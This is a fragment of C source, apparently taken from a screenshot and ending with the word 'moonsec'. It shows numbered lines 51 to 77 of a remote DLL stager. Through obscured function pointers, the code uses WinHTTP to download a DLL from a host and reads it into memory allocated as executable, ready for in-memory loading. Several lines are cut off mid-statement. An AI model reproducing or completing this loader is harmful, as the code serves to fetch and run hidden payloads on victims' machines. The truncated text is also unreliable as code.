 51 hConnect = ai.pfnWinHttpConnect(hSession, szHost, nPort, 0);
52
53 HINTERNET hHttpRequest = NULL;
54 hHttpRequest = ai.pfnWinHttpOpenRequest(hConnect, Head, szURI, HttpVer,WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP_FLAG_RE
55 ai.pfnWinHttpSendRequest(hHttpRequest, WINHTTP_NO_ADDITIONAL_HEADERS, 0, WINHTTP_NO_REQUEST_DATA, 0, 0, 0);
56 ai.pfnWinHttpReceiveResponse(hHttpRequest, 0);
57
58 DWORD dwContentSize = 0;
59 DWORD dwIndex = 0;
60 DWORD dwSize = 0x4;
61 ai.pfnWinHttpQueryHeaders(hHttpRequest, WINHTTP_QUERY_CONTENT_LENGTH | WINHTTP_QUERY_FLAG_NUMBER, NULL, &dwContentSize, &dwSize, &dwInde
62 //ai.pfnWinHttpCloseHandle(hHttpRequest);
63
64 hHttpRequest = ai.pfnWinHttpOpenRequest(hConnect, requestType, szURI, HttpVer, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, WINHTTP
65 ai.pfnWinHttpSendRequest(hHttpRequest, WINHTTP_NO_ADDITIONAL_HEADERS, 0, WINHTTP_NO_REQUEST_DATA, 0, 0, 0);
66 ai.pfnWinHttpReceiveResponse(hHttpRequest, 0);
67
68
69 LPVOID pDll = NULL;
70 DWORD dwRead = 0;
71 pDll = ai.pfnVirtualAlloc(NULL, dwContentSize + 1, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
72
73 ai.pDllBuffer = pDll;
74
75 //*(DWORD*)pDll = (DWORD)0x1;
76 ai.pfnWinHttpReadData(hHttpRequest, pDll, dwContentSize + 1, &dwRead);
77
moonsec